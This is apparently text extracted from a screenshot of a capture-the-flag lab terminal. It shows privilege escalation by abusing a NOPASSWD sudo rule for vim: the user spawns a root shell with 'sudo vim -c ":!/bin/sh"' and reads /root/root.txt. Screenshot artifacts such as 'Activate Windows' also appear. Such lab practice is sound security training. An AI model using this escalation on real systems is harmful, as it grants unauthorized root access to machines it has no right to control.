 root@ip-10-10-14-197: ~
File Edit View Search Terminal Help
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-58-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Mon Jun 30 14:38:40 2025 from 10.10.231.24
$ clear
$ sudo -l
User mitch may run the following commands on Machine:
(root) NOPASSWD: /usr/bin/vim
sudo vim -c ":!/bin/sh"
VIM - Vi IMproved
version 7.4.1689
by Bram Moolenaar et al.
Modified by pkg-vim-maintainers@lists.alioth.debian.org
Vim is open source and freely distributable
Sponsor Vim development!
type :help sponsor for information
type :q to exit
type :help or for on-line help
type :help version7 for version info# id
uid=0(root) gid=0(root) groups=0(root)
# pwd
/home/mitch
# cat /root/root.txt
W3ll d0n3. You made it!
screenrec
Activate Windows
Go to Settings to activate Windows.